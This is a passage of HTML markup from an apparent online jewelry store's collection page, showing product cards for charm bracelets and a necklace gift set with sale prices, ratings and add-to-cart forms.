                  srcset="//aphrodites.com/cdn/shop/products/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255&width=165 165w,//aphrodites.com/cdn/shop/products/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255&width=360 360w,//aphrodites.com/cdn/shop/products/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255&width=533 533w,//aphrodites.com/cdn/shop/products/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255 600w
                  "
                  src="//aphrodites.com/cdn/shop/products/TREE-OF-LIFE-HEART-EDITION-CHARM-BRACELET-WITH-AUSTRIAN-CRYSTALS_9e728340-e819-4569-8708-14880deeb5b8.jpg?v=1624982255&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-109427130373"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-109427130373 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-109427130373"
              >
                Tree of Life Heart Edition Charm Bracelet with Austrian Crystals
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-109427130373"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-109427130373"
            
          >
            <a
              href="/products/tree-of-life-heart-edition-charm-bracelet-with-real-austrian-crystals"
              id="CardLink-template--18735889154217__main-collection-product-grid-109427130373"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-109427130373 Badge-template--18735889154217__main-collection-product-grid-109427130373"
            >
              Tree of Life Heart Edition Charm Bracelet with Austrian Crystals
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="109427130373" data-rating="4.7" data-raters="347"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid109427130373" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="1134409875461"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid109427130373-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid109427130373-submit title-template--18735889154217__main-collection-product-grid-109427130373"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="109427130373" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-109427130373"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/CrownBadassDaughter--01.jpg?v=1631730574&width=165 165w,//aphrodites.com/cdn/shop/products/CrownBadassDaughter--01.jpg?v=1631730574&width=360 360w,//aphrodites.com/cdn/shop/products/CrownBadassDaughter--01.jpg?v=1631730574&width=533 533w,//aphrodites.com/cdn/shop/products/CrownBadassDaughter--01.jpg?v=1631730574 600w
                "
                src="//aphrodites.com/cdn/shop/products/CrownBadassDaughter--01.jpg?v=1631730574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="to my badass daughter necklace"
                class="motion-reduce"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=165 165w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=360 360w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=533 533w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=720 720w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=940 940w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=1066 1066w,//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170__luxe_crown_65c43883-e59e-4687-90cd-60a365c79847.jpg?v=1659115766&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-badass-daughter-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6410009313449"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6410009313449 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6410009313449"
              >
                To My Badass Daughter - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6410009313449"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6410009313449"
            
          >
            <a
              href="/products/to-my-badass-daughter-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6410009313449"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6410009313449 Badge-template--18735889154217__main-collection-product-grid-6410009313449"
            >
              To My Badass Daughter - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6410009313449" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6410009313449">
                <button
                  id="quick-add-template--18735889154217__main-collection-product-grid6410009313449-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6410009313449-submit title-template--18735889154217__main-collection-product-grid-6410009313449"
                  data-product-url="/products/to-my-badass-daughter-luxe-crown-necklace-gift-set"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6410009313449" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for To My Badass Daughter - Luxe Crown Necklace Gift Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6410009313449"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6410009313449" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6410009313449"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=165 165w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=360 360w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=533 533w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=720 720w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=940 940w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=1066 1066w,//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870 1200w
                "
                src="//aphrodites.com/cdn/shop/products/Photo-Mar-26_-7-03-10-AM_09b5b06b-cf6e-4fec-aef5-a5500c805688.jpg?v=1652226870&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="White Rose Beaded Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=165 165w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=360 360w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=533 533w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=720 720w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=940 940w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=1066 1066w,//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/3_cc9baed9-9397-4414-8988-19314ddebcec.jpg?v=1652226870&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/white-rose-beaded-bracelet"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-1561232769098"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-1561232769098 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-1561232769098"
              >
                White Rose Beaded Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-1561232769098"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-1561232769098"
            
          >
            <a
              href="/products/white-rose-beaded-bracelet"
              id="CardLink-template--18735889154217__main-collection-product-grid-1561232769098"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-1561232769098 Badge-template--18735889154217__main-collection-product-grid-1561232769098"
            >
              White Rose Beaded Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="1561232769098" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid1561232769098" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40599936499881"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid1561232769098-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid1561232769098-submit title-template--18735889154217__main-collection-product-grid-1561232769098"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="1561232769098" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-1561232769098"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177&width=165 165w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177&width=360 360w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177&width=533 533w,//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177 600w
                "
                src="//aphrodites.com/cdn/shop/products/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Love Locked Gold Charm Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=165 165w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=360 360w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=533 533w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=720 720w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=940 940w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/love-locked-gold-charm-bracelet"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-31061671941"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-31061671941 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-31061671941"
              >
                Love Locked Gold Charm Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-31061671941"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-31061671941"
            
          >
            <a
              href="/products/love-locked-gold-charm-bracelet"
              id="CardLink-template--18735889154217__main-collection-product-grid-31061671941"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-31061671941 Badge-template--18735889154217__main-collection-product-grid-31061671941"
            >
              Love Locked Gold Charm Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="31061671941" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid31061671941" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="594573754373"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid31061671941-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid31061671941-submit title-template--18735889154217__main-collection-product-grid-31061671941"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="31061671941" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-31061671941"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286&width=165 165w,//aphrodites.com/cdn/shop/products/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286&width=360 360w,//aphrodites.com/cdn/shop/products/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286&width=533 533w,//aphrodites.com/cdn/shop/products/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286 600w
                "
                src="//aphrodites.com/cdn/shop/products/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Twin Hearts Adjustable Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=165 165w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=360 360w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=533 533w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=720 720w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=940 940w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=1066 1066w,//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Photo-May-20_-2-20-09-PM.jpg?v=1624955510&width=533"
